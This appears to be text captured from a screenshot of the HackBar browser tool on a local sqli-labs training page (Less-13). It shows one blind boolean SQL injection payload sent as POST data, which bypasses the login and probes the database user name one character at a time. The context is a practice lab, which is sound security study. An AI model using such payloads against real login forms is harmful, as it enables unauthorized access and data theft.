 Less-13- Double Injection- ...
127.0.0.1:8000/sqli-labs-master/Less-13/
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-13/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
Post data uname=admin') and ord(substr((select user()),1,1))=114 # &passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN